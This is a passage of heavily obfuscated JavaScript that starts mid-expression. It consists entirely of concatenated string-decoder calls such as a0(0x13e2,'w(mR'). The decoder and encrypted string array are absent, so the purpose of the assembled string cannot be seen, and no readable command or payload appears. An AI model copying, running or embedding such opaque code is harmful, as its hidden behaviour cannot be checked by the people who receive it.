(0x13e2,'w(mR')+a0(0x139b,'zIb7')+a0(0x1401,'ssXV')+a0(0x6e0,'CgYD')+a0(0x137,'IiPN')+a0(0x1569,'IiPN')+a0(0x1207,'Ww^H')+a0(0x706,'OQ)n')+a0(0x1537,'Ww^H')+a0(0x10da,'8Gcv')+a0(0x57c,'S%Rz')+a0(0xb06,'ig17')+a0(0x9d8,'w(mR')+a0(0x2d4,'gH8[')+a0(0x4cb,'TO6(')+a0(0xcf8,'zIb7')+a0(0x45d,'TO6(')+a0(0x7cc,'C1Yg')+a0(0x8b4,'5$KW')+a0(0x1556,'O4eV')+a0(0xc84,'O4eV')+a0(0x136c,'Q7N3')+a0(0xcfb,'EV4#')+a0(0xffb,'6v@&')+a0(0x4db,'zIb7')+a0(0x135d,'O]@K')+a0(0xa1e,'I06x')+a0(0x155b,'a4j(')+a0(0xc16,'EV4#')+a0(0x1380,'kUIX')+a0(0x14db,'w(mR')+a0(0x14dd,'&&H5')+a0(0x10f8,'cEd9')+a0(0x656,'8Gcv')+a0(0x60d,'5xQL')+a0(0x1283,'zIb7')+a0(0xba8,'zD)X')+a0(0x2c5,'ig17')+a0(0x972,'a4j(')+a0(0xc9a,'zIb7')+a0(0x60f,'uOBQ')+a0(0xbd8,'cc2B')+a0(0x9c5,'%pQT')+a0(0xb93,'8Gcv')+a0(0x716,'I06x')+a0(0x12e9,'cEd9')+a0(0x3c1,'^904')+a0(0x90f,'a**t')+a0(0x7c2,'kUIX')+a0(0xcd6,'2hj4')+a0(0x327,'O]j3')+a0(0x37a,'8Gcv')+a0(0xb83,'4&U3')+a0(0x134,'%HIU')+a0(0x773,'w(mR')+a0(0x64d,'ssXV')+a0(0xbc4,'vh^O')+a0(0x10ed,'bz&M')+a0(0xa43,'S%Rz')+a0(0x10b3,'8Gcv')+a0(0x140,'C%tA')+a0(0x812,'cc2B')+a0(0xaac,'TO6(')+a0(0xd3b,'%pQT')+a0(0x828,'a**t')+a0(0x122e,'S%Rz')+a0(0x925,'qOkH')+a0(0x74a,'fEnp')+a0(0x337,'i0cS'))+(a0(0xca9,'w(mR')+a0(0xb78,'5Pg0')+a0(0x731,'I06x')+a0(0xe64,'zIb7')+a0(0xb46,'kUIX')+a0(0x996,'5Pg0')+a0(0x620,'5$KW')+a0(0x8db,'C%tA')+a0(0xb7c,'EV4#')+a0(0x1061,'O]@K')+a0(0x1358,'&&H5')+a0(0x491,'2hj4')+a0(0xb51,'6v@&')+a0(0x13f9,'%HIU')+a0(0x117c,'^904')+a0(0xb44,'C1Yg')+a0(0x407,'C1Yg')+a0(0x1310,'Z)Nh')+a0(0x8b1,')KuD')+a0(0x3dd,'fEnp')+a0(0x1017,'a**t')+a0(0xf74,'ig17')+a0(0xebf,'fEnp')+a0(0x1ce,'CgYD')+a0(0x707,'vh^O')+a0(0xcc5,'bz&M')+a0(0x2c6,'4nX^')+a0(0xcca,'fEnp')+a0(0xb02,'TO6(')+a0(0x9ab,'4nX^')+a0(0xf19,'2hj4')+a0(0xb7a,'B26$')+a0(0xc94,'O]j3')+a0(0x866,')KuD')+a0(0x2b4,'4nX^')+a0(0x6f3,'cEd9')+a0(0xe90,'Q7N3')+a0(0xbc3,'6v@&')+a0(0x8b8,'dMfm')+a0(0x10f4,'%HIU')+a0(0x8c6,'O4eV')+a0(0x9c8,'5xQL')+a0(0xa24,'8Gcv')+a0(0x53e,'C%tA')+a0(0x1339,'w(mR')+a0(0x4cf,'8Gcv')+a0(0x880,'ig17')+a0(0xa35,'8Gcv')+a0(0xace,'gH8[')+a0(0x4a6,'a4j(')+a0(0xbb5,'a**t')+a0(0xa7e,'6v@&')+a0(0x12e8,'Q7N3')+a0(0x75c,'kUIX')+a0(0x141a,'CgYD')+a0(0xa92,'8Gcv')+a0(0xe30,'Z)Nh')+a0(0x1176,'EV4#')+a0(0x480,'fEnp')+a0(0x5f0,'w(mR')+a0(0x704,'uOBQ')+a0(0x388,'qOkH')+a0(0x3e6,'EV4#')+a0(0x758,'TO6(')+a0(0x1370,'w(mR')+a0(0x93e,'w(mR')+a0(0xc8b,'bz&M')+a0(0xa69,'a4j(')+a0(0x6ee,'S%Rz')+a0(0x12b3,'kUIX')+a0(0x8a2,'O4eV')+a0(0xc2e,'5Pg0')+a0(0xb95,'fQhK')+a0(0x1354,'bz&M')+a0(0x14b3,'4&U3')+a0(0xd40,'TO6(')+a0(0xbeb,'6v@&')+a0(0x1153,'dMfm')+a0(0x591,'DG%!')+a0(0x5b6,'5Pg0')+a0(0x2ec,'C1Yg')+a0(0x9ca,'5$KW')+a0(0x13a7,'a**t')+a0(0x862,'Q7N3')+a0(0xfcd,'2hj4')+a0(0x1534,'uOBQ')+a0(0x539,'w(mR')+a0(0xa62,'Z)Nh')+a0(0x8e7,'O4eV')+a0(0xedc,'ssXV')+a0(0x47f,'GR)f')+a0(0x8c7,'4nX^')+a0(0x9b1,')KuD')+a0(0x10f3,'fEnp')+a0(0x105f,'8Gcv')+a0(0x1348,'8Gcv')+a0(0xdf5,'%pQT')+a0(0xa78,'bz&M')+a0(0x865,'TO6(')+a0(0x2c7,'qOkH')+a0(0x13f8,'GR)f')+a0(0x4a1,'Ww^H')+a0(0xb10,'TO6(')+a0(0x67b,'C%tA')+a0(0xc9b,'w(mR')+a0(0x368,'CgYD')+a0(0x1400,'i0cS')+a0(0x7c9,'dMfm')+a0(0xbdd,'%HIU')+a0(0xac4,'vh^O')+a0(0x189,'I06x')+a0(0x142c,'dMfm')+a0(0x1026,'B26$')+a0(0xb52,'ig17')+a0(0xe2c,'2hj4')+a0(0x91f,'TO6(')+a0(0x3ea,'CgYD')+a0(0x1034,'uOBQ')+a0(0xa29,'^904')+a0(0x5d3,'dMfm')+a0(0x26c,'^904')+a0(0xbf8,'O]@K')+a0(0x317,'w(mR')+a0(0x8bd,'w(mR')+a0(0x1399,'I06x')+a0(0x12ab,'CgYD')+a0(0x883,'w(mR')+a0(0xc6f,'fEnp')+a0(0x10ab,'%HIU')+a0(0x20b,'8Gcv')+a0(0xe83,')KuD')+a0(0x1131,'ig17')+a0(0xfc9,'IiPN')+a0(0xc8e,'vh^O')+a0(0x193,'EV4#')+a0(0x182,'EV4#')+a0(0x12fc,'^904')+a0(0x105e,'uOBQ')+a0(0x500,'gH8[')+a0(0x366,'&&H5')+a0(0x3d8,'gH8[')+a0(0x1d0,'O]j3')+a0(0xc0b,'S%Rz')+a0(0xfa4,'i0cS')+a0(0x2ce,'w(mR')+a0(0x1161,'vh^O')+a0(0x8ae,'O4eV')+a0(0x224,'C1Yg')+a0(0xc14,'B26$')+a0(0xb4a,'cc2B')+a0(0x10ac,'5$KW')+a0(0x7ac,'fEnp')+a0(0xcf5,'%pQT')+a0(0xef6,'2hj4')+a0(0x115d,'a**t')+a0(0xb74,'a**t')+a0(0xced,'ssXV')+a0(0x1202,'IiPN')+a0(0x10eb,'a**t')+a0(0x685,'DG%!')+a0(0x7af,'ssXV')+a0(0x72c,'5Pg0')+a0(0x1581,'kUIX')+a0(0x135c,'&&H5')+a0(0xf92,'4nX^')+a0(0xe87,'C%tA')+a0(0xfed,'zD)X')+a0(0x28f,'CgYD')+a0(0x5c8,'C%tA')+a0(0xef9,'Z)Nh')+a0(0x6bc,')KuD')+a0(0x7d7,'CgYD')+a0(0x364,'GR)f')+a0(0x99a,'&&H5')+a0(0x19a,'&&H5')+a0(0x11a0,'%pQT')+a0(0x77d,'a**t')+a0(0x12f7,'4&U3')+a0(0xa1a,')KuD')+a0(0x40a,'uOBQ')+a0(0x66a,'DG%!')+a0(0xb43,'O4eV')+a0(0x10c6,'uOBQ')+a0(0xe54,'bz&M')+a0(0x515,'zIb7')+a0(0x14b0,'ssXV')+a0(0xcf4,'I06x')+a0(0x503,'8Gcv')+a0(0x1df,'w(mR')+a0(0x15e,'5Pg0')+a0(0xcb8,'8Gcv')+a0(0x94b,'%pQT')+a0(0xe17,'uOBQ')+a0(0x980,'OQ)n')+a0(0xbda,'a4j(')+a0(0xfba,'qOkH')+a0(0x13fa,'^904')+a0(0x2a6,'C1Yg')+a0(0x1162,'ssXV')+a0(0x6ae,'i0cS'))+(a0(0x1ec,'I06x')+a0(0xb01,'4&U3')+a0(0x14b1,'&&H5')+a0(0x156c,'gH8[')+a0(0x1501,'Ww^H')+a0(0x122a,'5Pg0')+a0(0x1336,'4&U3')+a0(0xa7b,'ig17')+a0(0x1394,'5Pg0')+a0(0x1087,'zIb7')+a0(0xa05,'B26$')+a0(0xecc,'IiPN')+a0(0x12ef,'CgYD')+a0(0xcc4,'a4j(')+a0(0xc71,'2hj4')+a0(0xd2f,'uOBQ')+a0(0x14cc,'O]j3')+a0(0x12ed,'4nX^')+a0(0x7d8,'ssXV')+a0(0xd8a,'IiPN')+a0(0xc0e,'ig17')+a0(0x7d9,'cEd9')+a0(0x122b,'Q7N3')+a0(0x8ee,'GR)f')+a0(0x909,'GR)f')+a0(0x11b,'OQ)n')+a0(0x930,'a4j(')+a0(0x4bd,'qOkH')+a0(0x430,'dMfm')+a0(0xa9d,'a**t')+a0(0x827,'&&H5')+a0(0x13e8,'OQ)n')+a0(0x13b6,'4nX^')+a0(0x11c8,'gH8[')+a0(0x1343,'vh^O')+a0(0x4b2,'Q7N3')+a0(0x12d6,'5$KW')+a0(0x10d0,'EV4#')+a0(0x1462,'C%tA')+a0(0xbcb,'gH8[')+a0(0xb18,'OQ)n')+a0(0x111b,'6v@&')+a0(0xed7,'vh^O')+a0(0xc11,'2hj4')+a0(0xda1,'Z)Nh')+a0(0x1290,'C%tA')+a0(0xb5d,')KuD')+a0(0xc78,'O]@K')+a0(0x900,'zIb7')+a0(0x7a9,'Ww^H')+a0(0xa59,'O]@K')+a0(0xe65,'Q7N3')+a0(0x3aa,'B26$')+a0(0x124a,'OQ)n')+a0(0x10e7,'I06x')+a0(0xdc2,'O]j3')+a0(0x843,'6v@&')+a0(0x1419,'CgYD')+a0(0x3d6,'cEd9')+a0(0x43c,'bz&M')+a0(0x81b,'4&U3')+a0(0x929,'5xQL')+a0(0xde9,'zD)X')+a0(0xfa9,'2hj4')+a0(0x140a,'C%tA')+a0(0x955,'a**t')+a0(0x1270,'^904')+a0(0x1485,'ig17')+a0(0x43b,'IiPN')+a0(0x1216,'ig17')+a0(0x8fe,'ssXV')+a0(0x870,'5$KW')+a0(0x2cb,'S%Rz')+a0(0xdbd,'2hj4')+a0(0x485,'vh^O')+a0(0x31d,'dMfm')+a0(0xe43,'%HIU')+a0(0x947,'IiPN')+a0(0x2f3,'vh^O')+a0(0x105d,'dMfm')+a0(0xf80,'DG%!')+a0(0xb6a,'kUIX')+a0(0xe6d,'Ww^H')+a0(0xedf,'C%tA')+a0(0x11ff,'zIb7')+a0(0x10b7,'gH8[')+a0(0x3ff,'cEd9')+a0(0x138,'qOkH')+a0(0x19f,'GR)f')+a0(0x155a,'2hj4')+a0(0xf87,'a**t')+a0(0x439,'zD)X')+a0(0x5c2,'ssXV')+a0(0x1440,'%pQT')+a0(0x39f,'ig17')+a0(0x66b,'5Pg0')+a0(0x241,'kUIX')+a0(0x8bc,'O4eV')+a0(0xc97,'Z)Nh')+a0(0x340,'%HIU')+a0(0xc35,'kUIX')+a0(0x71b,'zD)X')+a0(0x1241,'uOBQ')+a0(0x54c,'i0cS')+a0(0x1178,'ig17')+a0(0xe0e,'cc2B')+a0(0x5ef,'CgYD')+a0(0x58b,'2hj4')+a0(0x958,'%HIU')+a0(0x10ce,'ig17')+a0(0xed9,'ssXV')+a0(0x132a,'dMfm')+a0(0x143d,'Ww^H')+a0(0x2d2,'5$KW')+a0(0x23f,'2hj4')+a0(0xdee,'dMfm')+a0(0x13db,'4nX^')+a0(0x14cb,'zD)X')+a0(0x1371,'w(mR')+a0(0x113e,'O]@K')+a0(0xd65,'gH8[')+a0(0x338,'B26$')+a0(0x11cb,'cEd9')+a0(0x365,'EV4#')+a0(0xc1f,'5Pg0')+a0(0xecf,'DG%!')+a0(0xe7e,'EV4#')+a0(0xd7e,'Ww^H')+a0(0xe10,')KuD')+a0(0x5f6,'vh^O')+a0(0x779,'zIb7')+a0(0x103d,'qOkH')+a0(0x146b,'5$KW')+a0(0x1559,'DG%!')+a0(0xf37,'CgYD')+a0(0x2aa,'w(mR')+a0(0xb60,'ig17')+a0(0x983,'I06x')+a0(0xb5c,'GR)f')+a0(0x3c6,'%HIU')+a0(0x5ae,'2hj4')+a0(0x6ff,'vh^O')+a0(0x85e,'ig17')+a0(0x2ac,'zIb7')+a0(0xf06,'OQ)n')+a0(0x7ce,'&&H5')+a0(0x8cc,'I06x')+a0(0x1267,'EV4#')+a0(0xaed,'Ww^H')+a0(0xee9,'w(mR')+a0(0xf5d,'GR)f')+a0(0xb49,'8Gcv')+a0(0x1c1,'ssXV')+a0(0xe47,'&&H5')+a0(0xd45,'a4j(')+a0(0x588,'%HIU')+a0(0xc5d,'5Pg0')+a0(0x7b6,'a**t')+a0(0x8b6,'TO6(')+a0(0x88d,'%pQT')+a0(0x1491,'fQhK')+a0(0x14e1,'gH8[')+a0(0xc7f,'Q7N3')+a0(0xbe7,'CgYD')+a0(0x13a1,'&&H5')+a0(0x17b,'CgYD')+a0(0x290,'4&U3')+a0(0x13ca,'zIb7')+a0(0x46f,'ig17')+a0(0xcc0,'%pQT')+a0(0x465,'5$KW')+a0(0xdbc,'Ww^H')+a0(0xf8a,'I06x')+a0(0x14bb,'vh^O')+a0(0x124b,'O]@K')+a0(0x1ab,'B26$')+a0(0x2d7,'DG%!')+a0(0x653,'vh^O')+a0(0x21b,'&&H5')+a0(0xc8c,'qOkH')+a0(0xf1f,'%pQT')+a0(0x8b7,'4&U3')+a0(0x849,'gH8[')+a0(0xc5b,'gH8[')+a0(0x1055,'Q7N3')+a0(0x1bf,'GR)f')+a0(0x666,'ssXV')+a0(0x652,'a4j(')+a0(0xf3a,'cc2B')+a0(0x1316,'S%Rz')+a0(0x1309,'vh^O')+a0(0xffe,'S%Rz')+a0(0x1551,'O]@K')+a0(0x698,'zD)X')+a0(0xdaf,'S%Rz')+a0(0x768,'5Pg0')+a0(0x125e,'EV4#')+a0(0x11c7,'ig17')+a0(0xcd2,'&&H5')+a0(0x1083,'w(mR'))+(a0(0x4e7,'EV4#')+a0(0x10c9,'ssXV')+a0(0x1044,'ig17')+a0(0xd14,'C%tA')+a0(0x7d2,'a4j(')+a0(0x9c7,'O4eV')+a0(0x1073,'6v@&')+a0(0xc4b,'ig17')+a0(0x18f,'zD)X')+a0(0x5aa,'S%Rz')+a0(0x275,'w(mR')+a0(0xd20,'5xQL')+a0(0xb2f,'C1Yg')+a0(0x1331,'C1Yg')+a0(0x135f,'6v@&')+a0(0x2f4,'5$KW')+a0(0xafa,'5Pg0')+a0(0x316,'cEd9')+a0(0x13bf,'I06x')+a0(0x995,'8Gcv')+a0(0x3c7,'zD)X')+a0(0x11cd,'%HIU')+a0(0xf5e,'O]j3')+a0(0x50e,'uOBQ')+a0(0x8a6,'C1Yg')+a0(0xbad,'fEnp')+a0(0xd49,'%pQT')+a0(0xf0b,'IiPN')+a0(0x73b,'IiPN')+a0(0xc02,'OQ)n')+a0(0x354,'a**t')+a0(0x3fe,'O4eV')+a0(0x1577,'uOBQ')+a0(0x64f,'ssXV')+a0(0xf70,'i0cS')+a0(0x21f,'a**t')+a0(0x823,'DG%!')+a0(0x30a,'cc2B')+a0(0x1403,'4&U3')+a0(0x112e,'4nX^')+a0(0x4a7,'fEnp')+a0(0x9cc,'2hj4')+a0(0x12e4,'cEd9')+a0(0x136e,'I06x')+a0(0xf0d,'zD)X')+a0(0xbb8,'Ww^H')+a0(0x1323,'uOBQ')+a0(0x6f1,'4nX^')+a0(0x28e,'8Gcv')+a0(0x528,'O4eV')+a0(0x857,'zD)X')+a0(0x1582,'C1Yg')+a0(0x162,'w(mR')+a0(0x171,'^904')+a0(0x966,'IiPN')+a0(0x8d1,'IiPN')+a0(0x2d9,'%HIU')+a0(0x2dd,'qOkH')+a0(0x732,'gH8[')+a0(0x14f0,'O4eV')+a0(0x5be,'uOBQ')+a0(0x12bb,'vh^O')+a0(0xdf9,'ig17')+a0(0x12fe,'Z)Nh')+a0(0x1280,'zIb7')+a0(0xbac,'8Gcv')+a0(0x1007,'zIb7')+a0(0x5f3,'2hj4')+a0(0x14e9,'B26$')+a0(0xfb9,'IiPN')+a0(0x1594,'fQhK')+a0(0x427,'zIb7')+a0(0xe96,'5Pg0')+a0(0x12f5,'I06x')+a0(0x1373,'4nX^')+a0(0xe4b,'GR)f')+a0(0x589,'5Pg0')+a0(0x113a,'C%tA')+a0(0xf65,'4&U3')+a0(0x123c,'EV4#')+a0(0x9d4,'a4j(')+a0(0x665,'gH8[')+a0(0xa71,'4&U3')+a0(0x374,'5xQL')+a0(0x1184,'qOkH')+a0(0x11cc,'TO6(')+a0(0xaa0,'zIb7')+a0(0x15b,')KuD')+a0(0x1a0,'ig17')+a0(0x12d2,'fQhK')+a0(0x38e,'fEnp')+a0(0xb91,'GR)f')+a0(0x133a,'GR)f')+a0(0x214,'C%tA')+a0(0x5fe,'DG%!')+a0(0xe32,'zIb7')+a0(0x11ad,'EV4#')+a0(0x12f2,'5Pg0')+a0(0x1fb,'Z)Nh')+a0(0x11da,'i0cS')+a0(0x1066,'fEnp')+a0(0x577,'4nX^')+a0(0xfb5,'8Gcv')+a0(0x248,'5xQL')+a0(0x13f4,'4nX^')+a0(0x87a,'IiPN')+a0(0x1079,'%HIU')+a0(0x11c6,'%HIU')+a0(0x109f,'&&H5')+a0(0xad5,'5$KW')+a0(0x10e2,'zD)X')+a0(0x1082,'bz&M')+a0(0x12de,'i0cS')+a0(0x12e0,'vh^O')+a0(0x10f9,'cc2B')+a0(0x497,'zIb7')+a0(0x83c,'a**t')+a0(0x32a,'dMfm')+a0(0x139d,'2hj4')+a0(0x8b3,'O]j3')+a0(0x601,'C1Yg')+a0(0x837,'vh^O')+a0(0x8c4,'C%tA')+a0(0x5ff,'ssXV')+a0(0x3b4,'OQ)n')+a0(0xbb6,'%pQT')+a0(0xe99,'DG%!')+a0(0x272,'Z)Nh')+a0(0xabc,'w(mR')+a0(0x989,'OQ)n')+a0(0xabb,'fQhK')+a0(0x56c,'ig17')+a0(0xf15,'CgYD')+a0(0xc9f,'TO6(')+a0(0x1010,'I06x')+a0(0x81d,'gH8[')+a0(0xd2d,'a4j(')+a0(0x1020,'GR)f')+a0(0x10fa,'%HIU')+a0(0x6dd,'4&U3')+a0(0x14be,'gH8[')+a0(0x973,'5xQL')+a0(0x476,'cc2B')+a0(0x481,'uOBQ')+a0(0x121f,'4nX^')+a0(0xffc,'i0cS')+a0(0xba6,'qOkH')+a0(0x92c,'bz&M')+a0(0xd3a,')KuD')+a0(0x6e3,'zD)X')+a0(0x5bb,'4nX^')+a0(0x901,'fEnp')+a0(0x1e3,'&&H5')+a0(0x131a,'w(mR')+a0(0x2ca,'4&U3')+a0(0x152f,'I06x')+a0(0xfcc,'C%tA')+a0(0x60c,'C1Yg')+a0(0x690,'4nX^')+a0(0xe93,'5$KW')+a0(0x4c8,'C1Yg')+a0(0x1456,'Z)Nh')+a0(0x498,'gH8[')+a0(0xaab,'B26$')+a0(0x319,'EV4#')+a0(0x2b7,'GR)f')+a0(0x9fd,'fQhK')+a0(0xf8b,'Z)Nh')+a0(0x5d8,'GR)f')+a0(0x86b,'IiPN')+a0(0xc6c,'zD)X')+a0(0x126a,'%HIU')+a0(0xf23,'cc2B')+a0(0x132c,'O]@K')+a0(0x1119,'O]j3')+a0(0x158c,'O4eV')+a0(0x2af,'ssXV')+a0(0xf3e,'i0cS')+a0(0x4a9,'S%Rz')+a0(0x808,'gH8[')+a0(0xd82,'8Gcv')+a0(0x372,'4&U3')+a0(0x99d,'IiPN')+a0(0xbf6,'6v@&')+a0(0x1195,'&&H5')+a0(0x669,'uOBQ')+a0(0xaf2,'B26$')+a0(0x7dc,'5xQL')+a0(0x106b,'fEnp')+a0(0x28b,'qOkH')+a0(0x8f8,'5Pg0')+a0(0x49a,'%HIU')+a0(0x617,'cc2B')+a0(0xb30,'B26$')+a0(0xd7f,'CgYD')+a0(0x73f,'w(mR')+a0(0x3a9,'&&H5')+a0(0x555,'fQhK')+a0(0x1b6,'C1Yg')+a0(0x436,'I06x'))+(a0(0xbdf,'fEnp')+a0(0x1506,'O4eV')+a0(0x51a,'zIb7')+a0(0xe20,'TO6(')+a0(0x87b,'&&H5')+a0(0x551,'Z)Nh')+a0(0x83a,'S%Rz')+a0(0xa3c,'%pQT')+a0(0x24a,'O]@K')+a0(0xa3e,'GR)f')+a0(0x127e,'6v@&')+a0(0xc24,'ig17')+a0(0xcbc,'&&H5')+a0(0xdf6,'gH8[')+a0(0xfe8,'B26$')+a0(0xfbc,'5Pg0')+a0(0x70e,'O4eV')+a0(0x1092,'zD)X')+a0(0xd6f,'CgYD')+a0(0x1101,'%pQT')+a0(0x69e,'5Pg0')+a0(0x1484,'^904')+a0(0xd85,'5Pg0')+a0(0x7b0,'5xQL')+a0(0x1a1,'TO6(')+a0(0xcb2,'%HIU')+a0(0x10e0,'5Pg0')+a0(0x12d3,'6v@&')+a0(0x215,'CgYD')+a0(0x129e,'fEnp')+a0(0x49e,'IiPN')+a0(0xb97,'O]j3')+a0(0xc5c,'zD)X')+a0(0x877,'qOkH')+a0(0xdf2,'Q7N3')+a0(0xfde,'w(mR')+a0(0x2bb,'6v@&')+a0(0x9a6,'B26$')+a0(0x414,'qOkH')+a0(0x156a,'C%tA')+a0(0xc1a,'w(mR')+a0(0x7da,'5$KW')+a0(0x1514,'S%Rz')+a0(0xeac,'5Pg0')+a0(0x1152,'&&H5')+a0(0x4f7,'i0cS')+a0(0x2f0,'fQhK')+a0(0xad0,'fQhK')+a0(0xae8,'i0cS')+a0(0x157b,'5$KW')+a0(0x34b,'8Gcv')+a0(0x1028,'%HIU')+a0(0xa99,'DG%!')+a0(0x2ab,'bz&M')+a0(0xd31,'B26$')+a0(0x4a8,'Ww^H')+a0(0xd88,'i0cS')+a0(0x7a4,'zD)X')+a0(0x968,'&&H5')+a0(0x147,'4nX^')+a0(0x1077,'DG%!')+a0(0x13df,'gH8[')+a0(0x5cd,'O]j3')+a0(0x632,'cc2B')+a0(0xde5,'TO6(')+a0(0xf22,'5Pg0')+a0(0x91e,'CgYD')+a0(0x178,'IiPN')+a0(0x51e,'cEd9')+a0(0xbff,'6v@&')+a0(0x1b7,'5Pg0')+a0(0x1200,'fQhK')+a0(0x14fa,'O4eV')+a0(0x1498,'zIb7')+a0(0xdd0,'fEnp')+a0(0x266,'Z)Nh')+a0(0x1060,'C%tA')+a0(0xd37,'B26$')+a0(0xd67,'dMfm')+a0(0x1264,'OQ)n')+a0(0x12b6,'^904')+a0(0xc18,'6v@&')+a0(0x6a0,'C%tA')+a0(0x7b1,'O4eV')+a0(0x148f,'IiPN')+a0(0xb72,'i0cS')+a0(0x11ae,'zIb7')+a0(0x20a,'5xQL')+a0(0x2a4,'gH8[')+a0(0x468,'cEd9')+a0(0x1359,'5Pg0')+a0(0xe74,'DG%!')+a0(0x132e,'zIb7')+a0(0x1141,'uOBQ')+a0(0x3f8,'gH8[')+a0(0x766,'IiPN')+a0(0x4b7,'i0cS')+a0(0xf73,'uOBQ')+a0(0x123d,'%HIU')+a0(0x219,'Z)Nh')+a0(0xb0b,'Q7N3')+a0(0x27c,'B26$')+a0(0x999,'zIb7')+a0(0x1544,'^904')+a0(0xe0d,')KuD')+a0(0xe8c,'O]j3')+a0(0x113d,'ssXV')+a0(0x4d8,'4nX^')+a0(0x1252,'8Gcv')+a0(0xa6a,'^904')+a0(0x260,'&&H5')+a0(0x130,'%pQT')+a0(0x456,'Z)Nh')+a0(0x13c3,'kUIX')+a0(0x13a6,'uOBQ')+a0(0xbfc,'zD)X')+a0(0x4d5,'Q7N3')+a0(0xf42,'6v@&')+a0(0x672,'O]j3')+a0(0x121d,'qOkH')+a0(0x148a,'ig17')+a0(0x123f,'qOkH')+a0(0xd03,'i0cS')+a0(0x1488,'cc2B')+a0(0x131d,'%HIU')+a0(0x187,'zIb7')+a0(0xcdb,'kUIX')+a0(0xb64,'8Gcv')+a0(0x24c,'O]@K')+a0(0xb26,'5xQL')+a0(0xd5c,'fQhK')+a0(0x9b6,'cc2B')+a0(0x935,'B26$')+a0(0xee7,'5Pg0')+a0(0xed8,'w(mR')+a0(0x1d7,'ig17')+a0(0xccd,'Q7N3')+a0(0xe0c,'cc2B')+a0(0x1dc,'ig17')+a0(0x233,'CgYD')+a0(0x1449,'cc2B')+a0(0x11aa,'4nX^')+a0(0x302,'vh^O')+a0(0x792,'TO6(')+a0(0x8ff,'S%Rz')+a0(0x1ac,'TO6(')+a0(0x582,')KuD')+a0(0x741,'6v@&')+a0(0xf89,'a**t')+a0(0x50a,'5Pg0')+a0(0x1f4,'%HIU')+a0(0x156b,'gH8[')+a0(0x11f0,'vh^O')+a0(0x137e,'GR)f')+a0(0x12f4,'a**t')+a0(0x825,'B26$')+a0(0x28d,'O4eV')+a0(0x6c5,'EV4#')+a0(0x8d7,'kUIX')+a0(0x9b4,'Q7N3')+a0(0xe02,'OQ)n')+a0(0x24e,'DG%!')+a0(0x3e7,'IiPN')+a0(0x14d3,'bz&M')+a0(0x5a9,'^904')+a0(0x13e0,'dMfm')+a0(0x671,'B26$')+a0(0x985,'TO6(')+a0(0xf05,'C%tA')+a0(0x469,'ssXV')+a0(0x10f5,'bz&M')+a0(0x389,'4&U3')+a0(0xe78,'bz&M')+a0(0xc29,'qOkH')+a0(0x3e8,'O]j3')+a0(0x1288,'O4eV')+a0(0xcb0,'DG%!')+a0(0x392,'5xQL')+a0(0xca8,'IiPN')+a0(0x938,'Q7N3')+a0(0x10cc,'S%Rz')+a0(0x144f,'EV4#')+a0(0x254,'%pQT')+a0(0x1150,'%pQT')+a0(0xc47,'qOkH')+a0(0xf83,'kUIX')+a0(0x10e,'uOBQ')+a0(0xdc1,'C%tA')+a0(0x811,'5xQL')+a0(0x11f4,'4&U3')+a0(0x11d0,')KuD')+a0(0xa2b,'S%Rz')+a0(0x3e0,'fEnp')+a0(0x72b,'%pQT')+a0(0x9ee,'uOBQ')+a0(0xd05,'C1Yg')+a0(0x1524,'a4j(')+a0(0x120f,'C1Yg')+a0(0x1289,'TO6(')+a0(0x8fa,'%pQT'))+(a0(0x147c,'5xQL')+a0(0x8c0,'fEnp')+a0(0x7d0,'kUIX')+a0(0xb8d,'5Pg0')+a0(0x14c1,'uOBQ')+a0(0x152,'bz&M')+a0(0x1046,'ssXV')+a0(0x546,'5xQL')+a0(0xc43,'vh^O')+a0(0xdfc,'C%tA')+a0(0x190,'bz&M')+a0(0x14dc,'5xQL')+a0(0x27a,'%HIU')+a0(0xffd,'zIb7')+a0(0x20c,'qOkH')+a0(0xa87,'C%tA')+a0(0x678,'2hj4')+a0(0x1080,'ssXV')+a0(0x5cc,'a4j(')+a0(0xc1d,'bz&M')+a0(0x9fe,'B26$')+a0(0x4e5,'fEnp')+a0(0xacc,'6v@&')+a0(0x6ed,'uOBQ')+a0(0x598,'EV4#')+a0(0xd30,')KuD')+a0(0x118a,'uOBQ')+a0(0x226,'%pQT')+a0(0xdba,'cc2B')+a0(0xff4,'dMfm')+a0(0xd89,'EV4#')+a0(0x5d1,'4&U3')+a0(0xee3,'cc2B')+a0(0x16a,'kUIX')+a0(0x14f9,'C%tA')+a0(0x5da,'fEnp')+a0(0x790,'OQ)n')+a0(0xf04,')KuD')+a0(0x1302,'CgYD')+a0(0x6af,'CgYD')+a0(0x120d,'a**t')+a0(0x12a0,')KuD')+a0(0x8ca,'EV4#')+a0(0x949,'i0cS')+a0(0x745,'4nX^')+a0(0x17f,'&&H5')+a0(0x780,'qOkH')+a0(0xc5a,'B26$')+a0(0x14ee,'w(mR')+a0(0x351,'IiPN')+a0(0x495,'5xQL')+a0(0xcd1,'5$KW')+a0(0x1557,'O]@K')+a0(0x42b,'4&U3')+a0(0x8ed,'4nX^')+a0(0x431,'Ww^H')+a0(0x86d,'O]j3')+a0(0xe40,'6v@&')+a0(0x1189,'w(mR')+a0(0x17e,'I06x')+a0(0xfdb,'Z)Nh')+a0(0x612,'O]j3')+a0(0x11fc,'4&U3')+a0(0xc87,')KuD')+a0(0x1499,'EV4#')+a0(0x137b,'zD)X')+a0(0x47e,'CgYD')+a0(0x249,'O]@K')+a0(0x247,'C1Yg')+a0(0x820,'5$KW')+a0(0xe38,'uOBQ')+a0(0x65f,'a**t')+a0(0x642,'EV4#')+a0(0x72a,'Q7N3')+a0(0x9eb,'EV4#')+a0(0x108e,'GR)f')+a0(0x1428,'TO6(')+a0(0x125b,'4&U3')+a0(0x1b4,'cEd9')+a0(0x41e,'^904')+a0(0x1357,'Q7N3')+a0(0x96c,'%pQT')+a0(0x48b,'6v@&')+a0(0x31e,'&&H5')+a0(0x205,'a4j(')+a0(0x63f,'5Pg0')+a0(0x424,'Q7N3')+a0(0x14d,'ig17')+a0(0x963,'&&H5')+a0(0x4dc,')KuD')+a0(0xd73,'dMfm')+a0(0x797,'a4j(')+a0(0xc21,'fEnp')+a0(0x1423,'I06x')+a0(0xb3b,'8Gcv')+a0(0x1407,'%pQT')+a0(0x134e,')KuD')+a0(0x1040,'ssXV')+a0(0x496,'bz&M')+a0(0x66f,'IiPN')+a0(0xf61,'O]@K')+a0(0x10dc,'6v@&')+a0(0x12c5,'CgYD')+a0(0x56a,'^904')+a0(0x416,'CgYD')+a0(0x518,'5$KW')+a0(0x6e4,'B26$')+a0(0x425,'5xQL')+a0(0x1b8,'B26$')+a0(0x6a2,'8Gcv')+a0(0x115c,'O4eV')+a0(0x14c,'4&U3')+a0(0x273,'TO6(')+a0(0x829,'bz&M')